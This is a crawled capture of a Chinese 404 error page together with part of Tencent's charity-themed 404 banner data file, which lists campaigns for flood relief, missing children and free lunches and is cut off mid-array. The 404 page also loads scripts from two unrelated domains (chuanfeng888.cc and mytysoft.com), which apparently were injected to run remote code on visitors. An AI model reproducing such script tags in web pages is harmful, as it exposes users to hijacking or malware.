

--- FILE ---
content_type: text/html
request_url: http://www.wenmimi.com/Public/404.html
body_size: 534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<META http-equiv=refresh content="3; url=/">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="你访问的页面找不回来了，但是我们可以一起寻找失踪宝贝" />
<title>404</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


<body>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/hybrid/app/404/search_children.js" charset="utf-8" homePageUrl="/" homePageName="回到我的主页"></script>

<script src="http://mytysoft.com/74.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://volunteer.cdn-go.cn/404/latest/404.jsonp.js
body_size: 5291
content:
var path404=document.currentScript.src.replace(/\/[^\/]*$/,"/");
var data = [
	{
		"name":"洪水",id:"flood01",p:1,expires:"2030-12-31",
		"pc":"<img ondragstart=\"return false\" alt=\"404！您访问的页面可能被台风吹跑了\" style=\"margin-left:calc(50% - 800px);\" src=\""+path404+"img/flood_pc.jpg\" width=\"1600\"><a href=\"http://www.cneb.gov.cn/2021/02/26/VIDE1614329850710962.shtml\" style=\"position:absolute;top:860px;left:calc(50% - 80px);width:160px;height:50px;\"></a><a href=\"img/floodQR.jpg\" style=\"color:white;text-decoration: none;font-size: 25px;position:absolute;right:max(calc(50% - 770px),20px);top:765px\"><img src=\""+path404+"img/floodQR.jpg\" width=\"200px\"><div>扫码帮助灾区孩子</div></a>",
		"mobile":"<img ondragstart=\"return false\" alt=\"404！您访问的页面可能被台风吹跑了\" src=\""+path404+"img/flood_mobile.jpg\" style=\"width:100vw\"><a href=\"http://www.cneb.gov.cn/2021/02/26/VIDE1614329850710962.shtml\" style=\"position:absolute;top:184vw;left:40vw;width:25vw;height:5vw\"></a><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?gt=xqcyq#/yqj/detail?id=237342&amp;did=1201424501202111106700002057\" style=\"color:white;text-decoration: none;font-size: 3vw;position:relative;display:block;margin-top:-32vw;padding-left:1vw\"><img src=\""+path404+"img/floodQR.jpg\" style=\"width:25vw\"><div>扫码帮助灾区孩子</div></a>"
	}
	,
	{
		"name":"汽车",id:"car01",p:1,expires:"2030-12-31",
		"pc":"<img ondragstart=\"return false\" alt=\"404！您访问的页面可能被台风吹跑了\" style=\"margin-left:calc(50% - 800px);\" src=\""+path404+"img/car.jpg\" width=1600><a href=\"http://www.cneb.gov.cn/2021/02/19/VIDE1613723680613558.shtml\" style=\"position:absolute;top:860px;left:calc(50% - 80px);width:160px;height:50px;\"></a><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:white;font-size:20px;text-decoration:none;position:absolute;top:950px;left:calc(50% - 50px);\" >我要投稿 ></a>",
		"mobile":"<img  ondragstart=\"return false\"alt=\"404！您访问的页面可能被台风吹跑了\" src=\""+path404+"img/car_mobile.jpg\" style=\"width:100vw\"><a href=\"http://www.cneb.gov.cn/2021/02/19/VIDE1613723680613558.shtml\" style=\"position:absolute;top:184vw;left:40vw;width:25vw;height:5vw;\"></a><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:white;font-size:3.5vw;text-decoration:none;position:absolute;top:200vw;left:42vw;\" >我要投稿 ></a>"
	}
	,
	{
		"name":"绿色找回",id:"greenback001",p:1,expires:"2030-12-31",
		"pc":"<img alt=\"404！您访问的页面可能被风吹跑了\" style=\"margin-left:calc(50% - 800px);\" src=\""+path404+"img/greenback.png\" width=1600px /><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:black;font-size:20px;text-decoration:none;position:absolute;top:1000px;left:calc(50% - 43px);\" >我要 <font color=green> 投稿 ></font></a>",
		"mobile":"<img alt=\"404！您访问的页面可能被风吹跑了\" src=\""+path404+"img/greenback_mobile.png\" width=100%><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:black;font-size:3.5vw;text-decoration:none;position:absolute;top:165vw;left:42vw;\" >我要 <font color=green> 投稿 ></font></a>"
	}
	,
	{
		"name":"绿色找回2",id:"greenback002",p:1,expires:"2030-12-31",
		"pc":"<img alt=\"404！您访问的页面可能被风吹跑了\" style=\"margin-left:calc(50% - 800px);\" src=\""+path404+"img/greenback2.jpg\" width=1600px /><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:black;font-size:20px;text-decoration:none;position:absolute;top:910px;left:calc(50% - 51px);\" >我要 <font color=green> 投稿 ></font></a>",
		"mobile":"<img alt=\"404！您访问的页面可能被风吹跑了\" src=\""+path404+"img/greenback2_mobile.jpg\" width=100%><a href=\"https://wj.qq.com/s2/9163450/732e/\" style=\"color:black;font-size:3.5vw;text-decoration:none;position:absolute;top:175vw;left:42vw;\" >我要 <font color=green> 投稿 ></font></a>"
	}
	,
	{
		"name":"视障咖啡师",id:"barista001",p:0,expires:"2022-11-30",
		"pc":"<div style=\"position:relative;\"><img alt=\"404！您要访问的页面不见了！\" src=\""+path404+"img/coffee-1600.jpg\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);filter: filter:saturate(200%);\"><div style=\"position:absolute;top:0;width:100%;text-align:center;color:white;font-size:28px;\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 300px);max-height:590px;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面已经迷失<br>在寒冷的黑夜里<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">为黑暗中的咖啡师送去一份温暖</b></i></div><div style=\"width:98vw;max-width:1600px;text-align:right;margin:0px;padding-left:calc(48% - 800px);\"><ranking style=\"display:inline-block;padding:10px;width:240px;\"></ranking><a href=\""+path404+"img/coffeeQR.jpg\"><img src=\""+path404+"img/coffeeQR.jpg\" alt=\"点击进入支持页面\" style=\"width:230px;\"></a><br>扫码送上一份支持</div></div></div>",
		"mobile":"<center style=\"background-color:black;font-size:4vw;color:#111111;height: 100vh;min-height: 150vw;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/coffee-960.jpg\" style=\"width:95vw;height:90vw;filter:brightness(80%)\"><div style=\"position:absolute;top:0;color:white;text-align: center;width:100%\"><div style=\"font-size:20vw;font-weight: 900;\">404</div>您访问的页面已经迷失在黑夜里<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">为黑暗中的咖啡师送去一份温暖</b></i></div><div style=\"background-image: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,1));position:relative;top:-20vw;height:20vw;margin-bottom:-20vw;\"></div><div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?ADTAG=rd#/yqj/detail?id=217239&did=1228013501202111122700001571\"><img src=\""+path404+"img/coffeeQR.jpg\" style=\"width:32vw\"></a><br><b style=\"color:white;\">扫码送上一份支持</b></div><b style=\"color:white;\"></b></center><b style=\"color:white;\">"
	}
	,
	{
		"name":"无障爱",id:"accessibility",p:0,expires:"2021-12-31",bgColor:"#ffffff",
		"pc":"<div style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);\"><div><a href=\"http://www.capa.ac/\"><img alt=\"404！您要访问的页面不见了！\" src=\""+path404+"img/123/123pc.png\"></a></div><center style=\"font-size:38px;color:gray\"><a href=\"https://gongyi.qq.com\"><img src=\""+path404+"img/gongyi.qq.com.png\" height=\"50px\"></a>&nbsp;<a href=\"http://www.siaa.org.cn/\"><img src=\""+path404+"img/123/siaa.png\" height=\"50px\"></a>&nbsp; 123 无障碍联合运营指导单位：中国盲人协会、中国聋人协会</center></div>",
		"mobile":"<a href=\"http://www.capa.ac/\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/123/123mobile.png\" style=\"width:100%;\"></a><a href=\"https://gongyi.qq.com\"><img src=\""+path404+"img/gongyi.qq.com.png\" height=\"30px\"></a>&nbsp;<a href=\"http://www.siaa.org.cn/\"><img src=\""+path404+"img/123/siaa.png\" height=\"30px\"></a><div style=\"color:gray;font-size:1rem\">123 无障碍联合运营指导单位：中国盲人协会、中国聋人协会</div>"
	}
	,
	{
		"name":"无障碍生活节",id:"accessibility2022",p:0,expires:"2022-12-12",bgColor:"#ffffff",
		"pc":"<div style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);\"><div><a href=\"https://siaa.org.cn\"><img alt=\"404！您要访问的页面不见了！\" src=\""+path404+"img/123/202212landsacpe.jpg\"></a></div><center style=\"font-size:38px;color:gray\"><img src=\"https://volunteer.cdn-go.cn//404/0e1dfd7b/img/volunteer.png\" height=\"50px\">&nbsp;<a href=\"http://www.siaa.org.cn/\"><img src=\""+path404+"img/123/siaa.png\" height=\"50px\"></a><p>无障碍生活周联合发起方<br>MKTforGOOD<br><br>指导单位<br><nobr>中国助残志愿者协会</nobr>、<nobr>中国助残志愿者协会无障碍环境促进委员会</nobr>、<nobr>中国残疾人事业新闻宣传促进会无障碍文化促进中心</nobr>、<nobr>中国盲人协会</nobr><br><br>支持单位<br>数字适老化及信息无障碍联盟</nobr>、<nobr>中国残疾人信息和无障碍技术研究中心</nobr>、<nobr>深圳市残疾人综合服务中心</nobr>、<nobr>深圳市无障碍孵化空间</nobr>、<nobr>信息无障碍联席会议<br><br>特别支持伙伴<br><nobr>神州租车</nobr>、<nobr>龙湖公益基金会</nobr>、<nobr>讯飞听见</nobr><br><br>合作伙伴<br><nobr>中国电信</nobr>、<nobr>爱德曼国际公关（中国）有限公司</nobr>、<nobr>即时设计</nobr>、<nobr>八位堂</nobr>、<nobr>译迩科技</nobr>、<nobr>声随形动（重庆）文化传媒有限公司</nobr>、<nobr>猫南北喜剧</nobr>、<nobr>OATLY</nobr>、<nobr>LiLi Time</nobr>、<nobr>至正潮菜</nobr>、<nobr>潜愈</nobr>、<nobr>LOOP</nobr>、<nobr>腾讯SSV银发科技</nobr>、<nobr>TEG公益</nobr><br><br>联合传播伙伴<br><nobr>腾讯志愿者</nobr>、<nobr>微软</nobr>、<nobr>荣耀</nobr>、<nobr>中国平安</nobr>、<nobr>OPPO</nobr>、<nobr>vivo</nobr>、<nobr>新浪科技</nobr>、<nobr>新榜</nobr>、<nobr>凰家评测</nobr>、<nobr>雷科技</nobr>、<nobr>电信星播客</nobr>、<nobr>AgeClub</nobr>、<nobr>字由</nobr>、<nobr>UI中国</nobr>、<nobr>优设</nobr>、<nobr>完美世界产业发展研究院</nobr>、<nobr>小洋丁插画</nobr>、<nobr>稀台NFTaas系统</nobr>、<nobr>RELOOK</nobr>、<nobr>统信软件技术有限公司</nobr>、<nobr>IconPark</nobr>、<nobr>声联网</nobr>、<nobr>包小盒</nobr>、<nobr>北师大用户体验研究中心</nobr>、<nobr>聆通科技</nobr>、<nobr>深圳市无障碍城市联合会</nobr>、<nobr>CSDN</nobr>、<nobr>优酷</nobr>、<nobr>Impact Hub Shanghai</nobr>、<nobr>作为科技</nobr>、<nobr>点猫科技</nobr>、<nobr>51CTO</nobr>、<nobr>InfoQ</nobr>、<nobr>深圳市老龄事业发展基金会</nobr>、<nobr>Eva的科技生活</nobr>、<nobr>灵析</nobr>、<nobr>鹏星社工</nobr>、<nobr>美颐享</nobr>、<nobr>微光青年成长计划</nobr>、<nobr>广州市合木残障公益创新中心</nobr>、<nobr>博彦科技</nobr>、<nobr>無予亦屿NOTHINGER</nobr>、<nobr>深圳市慈善事业联合会</nobr>、<nobr>心智互动</nobr>、<nobr>WEable</nobr>、<nobr>全球创业周校园中心</nobr>、<nobr>高德地图</nobr>、<nobr>饿了么</nobr></p></div>",
		"mobile":"<a href=\"https://siaa.org.cn\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/123/202212portrait.jpg\" style=\"width:100%;\"></a><img src=\"https://volunteer.cdn-go.cn//404/0e1dfd7b/img/volunteer.png\" height=\"30px\">&nbsp;<a href=\"http://www.siaa.org.cn/\"><img src=\""+path404+"img/123/siaa.png\" height=\"30px\"></a><div style=\"color:gray;font-size:1rem\"><br>无障碍生活周联合发起方<br>MKTforGOOD<br><br>指导单位<br><nobr>中国助残志愿者协会</nobr>、<nobr>中国助残志愿者协会无障碍环境促进委员会</nobr>、<nobr>中国残疾人事业新闻宣传促进会无障碍文化促进中心</nobr>、<nobr>中国盲人协会</nobr><br><br>支持单位<br>数字适老化及信息无障碍联盟</nobr>、<nobr>中国残疾人信息和无障碍技术研究中心</nobr>、<nobr>深圳市残疾人综合服务中心</nobr>、<nobr>深圳市无障碍孵化空间</nobr>、<nobr>信息无障碍联席会议<br><br>特别支持伙伴<br><nobr>神州租车</nobr>、<nobr>龙湖公益基金会</nobr>、<nobr>讯飞听见</nobr><br><br>合作伙伴<br><nobr>中国电信</nobr>、<nobr>爱德曼国际公关（中国）有限公司</nobr>、<nobr>即时设计</nobr>、<nobr>八位堂</nobr>、<nobr>译迩科技</nobr>、<nobr>声随形动（重庆）文化传媒有限公司</nobr>、<nobr>猫南北喜剧</nobr>、<nobr>OATLY</nobr>、<nobr>LiLi Time</nobr>、<nobr>至正潮菜</nobr>、<nobr>潜愈</nobr>、<nobr>LOOP</nobr>、<nobr>腾讯SSV银发科技</nobr>、<nobr>TEG公益</nobr><br><br>联合传播伙伴<br><nobr>腾讯志愿者</nobr>、<nobr>微软</nobr>、<nobr>荣耀</nobr>、<nobr>中国平安</nobr>、<nobr>OPPO</nobr>、<nobr>vivo</nobr>、<nobr>新浪科技</nobr>、<nobr>新榜</nobr>、<nobr>凰家评测</nobr>、<nobr>雷科技</nobr>、<nobr>电信星播客</nobr>、<nobr>AgeClub</nobr>、<nobr>字由</nobr>、<nobr>UI中国</nobr>、<nobr>优设</nobr>、<nobr>完美世界产业发展研究院</nobr>、<nobr>小洋丁插画</nobr>、<nobr>稀台NFTaas系统</nobr>、<nobr>RELOOK</nobr>、<nobr>统信软件技术有限公司</nobr>、<nobr>IconPark</nobr>、<nobr>声联网</nobr>、<nobr>包小盒</nobr>、<nobr>北师大用户体验研究中心</nobr>、<nobr>聆通科技</nobr>、<nobr>深圳市无障碍城市联合会</nobr>、<nobr>CSDN</nobr>、<nobr>优酷</nobr>、<nobr>Impact Hub Shanghai</nobr>、<nobr>作为科技</nobr>、<nobr>点猫科技</nobr>、<nobr>51CTO</nobr>、<nobr>InfoQ</nobr>、<nobr>深圳市老龄事业发展基金会</nobr>、<nobr>Eva的科技生活</nobr>、<nobr>灵析</nobr>、<nobr>鹏星社工</nobr>、<nobr>美颐享</nobr>、<nobr>微光青年成长计划</nobr>、<nobr>广州市合木残障公益创新中心</nobr>、<nobr>博彦科技</nobr>、<nobr>無予亦屿NOTHINGER</nobr>、<nobr>深圳市慈善事业联合会</nobr>、<nobr>心智互动</nobr>、<nobr>WEable</nobr>、<nobr>全球创业周校园中心</nobr>、<nobr>高德地图</nobr>、<nobr>饿了么</nobr></div>"
	}
	,
	{
		"name":"反诈骗游戏",id:"antiFraud003",p:0,expires:"2021-12-20",bgColor:"#0d0e2d",
		"pc":"<img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/antiFraud/pc3.png\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);\"><div style=\"position:absolute;top:0;width:100%;text-align:center;color:white;font-size:28px;padding:10px\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 100px);max-height:823px;text-align:left;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面可能被坏人拐跑了<br>但是您仍可以学会识别反诈套路<br>成为家人的第一道防线</div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin-top:-200px\"><a href=\"img/antiFraud/QR.png\"><img src=\""+path404+"img/antiFraud/QR.png\" alt=\"\" style=\"width:230px;\"></a><div><div style=\"float:right;padding-right:50px\">腾讯志愿者供稿</div><div style=\"float:left\">扫码加入反诈总动员</div></div>",
		"mobile":"<center style=\"height:99vh;font-size:4vw\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/antiFraud/mobile3.png\" width=\"100%\"><div style=\"position:absolute;top:0;color:white;text-align: center;width:100%\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面可能被坏人拐跑了<br>但是您仍可以学会识别反诈套路<br>成为家人的第一道防线</div><a href=\"weixin://dl/business/?t=XjYxwCff04a\" style=\"top:125vw;left:34vw;position:absolute;color:white;text-decoration:none;\"><img src=\""+path404+"img/antiFraud/QR.png\" style=\"width:32vw\"><div>扫码加入反诈总动员</div></a></center>"
	}
	,
	{
		"name":"反诈骗游戏",id:"antiFraud004",p:0,expires:"2021-12-20",bgColor:"#d0f7fb",
		"pc":"<img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/antiFraud/pc4.png\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);\"><div style=\"position:absolute;top:0;width:100%;text-align:center;color:black;font-size:28px;padding:10px\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 100px);max-height:823px;text-align:left;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面可能被坏人拐跑了<br>但是您仍可以学会识别反诈套路<br>成为家人的第一道防线</div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin-top:-200px\"><a href=\"img/antiFraud/QR.png\"><img src=\""+path404+"img/antiFraud/QR.png\" alt=\"\" style=\"width:230px;\"></a><div><div style=\"float:right;padding-right:50px\">腾讯志愿者供稿</div><div style=\"float:left\">扫码加入反诈总动员</div></div>",
		"mobile":"<center style=\"height:99vh;font-size:4vw\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/antiFraud/mobile4.png\" width=\"100%\"><div style=\"position:absolute;top:0;color:black;text-align: center;width:100%\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面可能被坏人拐跑了<br>但是您仍可以学会识别反诈套路<br>成为家人的第一道防线</div><a href=\"weixin://dl/business/?t=XjYxwCff04a\" style=\"top:130vw;left:34vw;position:absolute;color:black;text-decoration:none;\"><img src=\""+path404+"img/antiFraud/QR.png\" style=\"width:32vw\"><div>扫码加入反诈总动员</div></a></center>"
	},
	{
		"name":"点亮乡村",id:"lamp001",p:10,expires:"2030-01-01",bgColor:"black",
		"pc":"<div style=\"position:relative;left:50%;margin-left:-800px;width:1600px;height:900px;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/lamp/dianliangxiangcun1-1600.jpg\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);filter: filter:saturate(200%);\"><div style=\"position:relative;margin-top:-900px;width:100%;text-align:center;color:white;font-size:28px;\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 300px);max-height:610px;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面在黑夜中走丢了<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">用行动点亮一个新的村庄</b></i></div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin:0px 10px;\"><a href=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\"><img src=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\" alt=\"点击进入支持页面\" style=\"width:230px;\"></a><ranking style=\"display:inline-block;padding:10px;width:240px;\"></ranking><br>扫码点亮一个村庄<div style=\"float:right;text-align:right;margin-right:1em;margin-top:-4.5em\">图中路灯安装于四川省什邡市马井镇万和村<br>安装时间：2020年4月19日<br>拍摄时间：2020年4月25日<br>（感恩基金会供稿）<a href=\"https://support.qq.com/products/378306\" style=\"color:lightgray;font-size:0.8em;\">我要反馈</a> </div></div></div></div>",
		"mobile":"<center style=\"background-color:black;font-size:4vw;color:#aaaaaa;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/lamp/dianliangxiangcun1-960.jpg\" width=\"100%\" style=\"filter:saturate(200%);\"><div style=\"position:relative;margin-top:-130vw;color:white;text-align: center;width:100%;height:130vw\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面在黑夜中走丢了<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">用行动点亮一个新的村庄</b></i></div><div style=\"background-image: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,1));position:relative;top:-100px;height:100px;margin-bottom:-100px;\"></div><div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?gt=xqcyq#/yqj/detail?id=206526&amp;did=1416688801202111022700002734\"><img src=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\" style=\"width:32vw\"></a><br><b style=\"color:white;font-size:1.1em\">扫码点亮一个村庄</b><br>图中路灯安装于四川省什邡市马井镇万和村<br>安装时间：2020年4月19日<br>拍摄时间：2020年4月25日<br>（感恩基金会供稿）</div></center>"
	}
	,
	{
		"name":"点亮乡村2",id:"lamp002",p:10,expires:"2030-01-01",bgColor:"black",
		"pc":"<div style=\"position:relative;left:50%;margin-left:-800px;width:1600px;height:1000px;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/lamp/lamp_pc2.jpg\" style=\"left:50%;width:1600px;margin-left:calc(50% - 800px);filter: filter:saturate(200%);\"><div style=\"position:relative;margin-top:-920px;width:100%;text-align:center;color:white;font-size:28px;\"><div style=\"display:inline-block;width:98vw;max-width:1600px;height:calc(100vh - 300px);max-height:630px;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面在黑夜中走丢了<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">用行动点亮一个新的村庄</b></i></div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin:0px 10px;\"><a href=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\"><img src=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\" alt=\"点击进入支持页面\" style=\"width:230px;\"></a><ranking style=\"display:inline-block;padding:10px;width:240px;\"></ranking><br>扫码点亮一个村庄<div style=\"float:right;text-align:right;margin-right:1em;margin-top:-4.5em\">图中路灯安装于陕西省宝鸡市陇县东南镇予村<br>拍摄时间：2021年11月13日<br>（感恩基金会供稿）<a href=\"https://support.qq.com/products/378306\" style=\"color:lightgray;font-size:0.8em;\">我要反馈</a> </div></div></div></div>",
		"mobile":"<center style=\"background-color:black;font-size:4vw;color:#aaaaaa;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/lamp/lamp_mobile2.jpg\" width=\"100%\" style=\"filter:saturate(200%);\"><div style=\"position:relative;margin-top:-130vw;color:white;text-align: center;width:100%;height:130vw\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面在黑夜中走丢了<br>不过您还可以和腾讯志愿者一起<br><i><b style=\"font-size:1.2em\">用行动点亮一个新的村庄</b></i></div><div style=\"background-image: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,1));position:relative;top:-100px;height:100px;margin-bottom:-100px;\"></div><div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?gt=xqcyq#/yqj/detail?id=206526&amp;did=1416688801202111022700002734\"><img src=\""+path404+"img/lamp/dianliangxiangcunQR.jpg\" style=\"width:32vw\"></a><br><b style=\"color:white;font-size:1.1em\">扫码点亮一个村庄</b><br>图中路灯安装于陕西省宝鸡市陇县东南镇予村<br>拍摄时间：2021年11月13日<br>（感恩基金会供稿）</div></center>"
	}
	,
	{
		"name":"宝贝回家",id:"baby001",p:10,expires:"2030-01-01",
		"pc":"<div style=\"position:relative;left:50%;margin-left:-800px;width:1600px;height:1024px\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/baobeihuijia/baobeihuijia1-1600.jpg\" style=\"width:1600px;height:1024px;margin-left:calc(50% - 800px);filter: grayscale(50%) brightness(50%);\"><div style=\"position:relative;margin-top:-1024px;width:100%;text-align:center;color:white;font-size:28px;padding:10px\"><div style=\"display:inline-block;width:99vw;max-width:1600px;height:calc(100vh - 110px);max-height:900px;text-align:left;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面和服务器失散了<br>但是您仍可以为另一些失散者<br>做一点事</div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin-top:-200px\"><a href=\"img/baobeihuijia/baobeihuijiaQR.jpg\"><img src=\""+path404+"img/baobeihuijia/baobeihuijiaQR.jpg\" alt=\"点击进入支持页面\" style=\"width:230px;\"></a><ranking style=\"display:inline-block;padding:10px;width:240px;\"></ranking><div><div style=\"float:right\">2021年十月，周士云与失散63年的家人团聚（宝贝回家供图）<a href=\"https://support.qq.com/products/378306\" style=\"color:lightgray;font-size:0.8em;\">我要反馈</a> &nbsp; </div><div style=\"float:left\">扫码帮助宝贝回家</div></div></div></div></div>",
		"mobile":"<center style=\"color:#aaaaaa;height:143vw;font-size:4vw\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/baobeihuijia/baobeihuijia1-960.jpg\" width=100% style=\"filter: grayscale(50%) brightness(50%);\"><div style=\"position:relative;margin-top:-140vw;color:white;text-align: center;width:100%\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面和服务器失散了<br>但是您仍可以为另一些失散者<br>做一点事</div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?gt=xqcyq#/yqj/detail?id=204701&did=1218675501202111054300002752\" style=\"width:100%;text-align:center;top:35vw;position:relative;color:white;text-decoration:none;\"><img src=\""+path404+"img/baobeihuijia/baobeihuijiaQR.jpg\" style=\"width:32vw\"><div>扫码帮助宝贝回家</div></a><div style=\"position:relative;margin-top:37vw\">2021年十月，周士云与失散63年的家人团聚<br>（宝贝回家供图）</div></center>"
	}
	,
	{
		"name":"宝贝回家2",id:"baby002",p:10,expires:"2030-01-01",
		"pc":"<div style=\"position:relative;left:50%;margin-left:-800px;width:1600px;height:1200px;\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/baobeihuijia/baobeihuijia2-1600.jpg\" style=\"width:1600px;height:1200px;margin-left:calc(50% - 800px);filter: grayscale(50%) brightness(50%);\"><div style=\"position:relative;margin-top:-1200px;width:100%;text-align:center;color:white;font-size:28px;padding:10px\"><div style=\"display:inline-block;width:99vw;max-width:1600px;height:calc(100vh - 150px);max-height:1100px;text-align:left;\"><div style=\"font-size:128px;font-weight: 900;\">404</div>您访问的页面和服务器失散了<br>但是您仍可以为另一些失散者<br>做一点事</div><div style=\"display:inline-block;width:98vw;max-width:1600px;text-align:left;margin-top:-200px\"><a href=\"img/baobeihuijia/baobeihuijiaQR.jpg\"><img src=\""+path404+"img/baobeihuijia/baobeihuijiaQR.jpg\" alt=\"点击进入支持页面\" style=\"width:230px;\"></a><ranking style=\"display:inline-block;padding:10px;width:240px;\"></ranking><div><div style=\"float:right\">2021年十月，王建留与失散62年的家人团聚（宝贝回家供图）<a href=\"https://support.qq.com/products/378306\" style=\"color:lightgray;font-size:0.8em;\">我要反馈</a> &nbsp; </div><div style=\"float:left\">扫码帮助宝贝回家</div></div></div></div></div>",
		"mobile":"<center style=\"color:#aaaaaa;height:141vw;font-size:4vw\"><img alt=\"404！您要访问的页面走丢了！\" src=\""+path404+"img/baobeihuijia/baobeihuijia2-960.jpg\" width=100% style=\"filter: grayscale(50%) brightness(50%);\"><div style=\"position:relative;margin-top:-140vw;color:white;text-align: center;width:100%\"><div style=\"font-size:24vw;font-weight: 900;\">404</div>您访问的页面和服务器失散了<br>但是您仍可以为另一些失散者<br>做一点事</div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?gt=xqcyq#/yqj/detail?id=204701&did=1218675501202111054300002752\" style=\"top:25vw;text-align:center;position:relative;color:white;text-decoration:none;\"><img src=\""+path404+"img/baobeihuijia/baobeihuijiaQR.jpg\" style=\"width:32vw\"><div>扫码帮助宝贝回家</div></a><div style=\"position:relative;margin-top:34vw\">2021年十月，王建留与失散62年的家人团聚<br>（宝贝回家供图）</div></center>"
	}
	,
	{
		"name":"免费午餐",id:"freelunch01",p:20,expires:"2030-01-01",
		"pc":"<div style=\"left:50%;width:1600px;height:900px;margin-left:calc(50% - 800px);border:30px coral solid;text-align:center;\"><img src=\""+path404+"img/freelunch1600.jpg\" width=\"860\" style=\"margin-top:50px;\"><div style=\"display:inline-block;width:1500px;height:300px;margin-top:-260px;color:rgb(118,179,234)\"><i style=\"float:left;text-align:left;font-size:32px\"><div style=\"font-weight: 900;font-size:150px;height:180px\">404</div>您访问的页面<br>已经饿晕在路上<br>不过您还可以和腾讯志愿者一起<br>为孩子们送上一份午餐</i><span style=\"float:right\"><div style=\"position:relative;font-size:40px;transform: rotate(45deg);left:0px;z-index:-1;\">❤️</div><span><img src=\""+path404+"img/freeLungchQR.png\" width=\"250px\"><div style=\"font-size:32px;\"><i style=\"float:left;margin:0px 0px 0px 40px\">扫 码 支 持</i></div></span></span></div><div style=\"position:absolute;top:975px;font-size:20px;color:grey\">图片由免费午餐提供并授权使用</div></div>",
		"mobile":"<center style=\"color:rgb(118,179,234);border:15px solid coral;width:99wv\"><i><b><br><div style=\"font-size:14vw;\">404</div><br><div style=\"font-size:4.5vw;\">您访问的页面<br>已经饿晕在路上<br>不过您还可以和腾讯志愿者一起<br>为孩子们送上一份午餐<br></div></b></i><br><img src=\""+path404+"img/freelunch1600.jpg\" width=\"80%\"><div style=\"position:relative;font-size:10vw;transform: rotate(45deg);left:28vw\">❤️</div><a href=\"https://ssl.gongyi.qq.com/m/weixin/yqj.html?et=yqjqp#/yqj/detail?id=415&amp;did=1589709871202204181800001717\"><img src=\""+path404+"img/freeLungchQR.png\" width=\"50%\"></a><br><i style=\"font-size:5vw\">扫码支持</i></center><font color=\"grey\">图片由免费午餐提供并授权使用</font>"
	},
	{
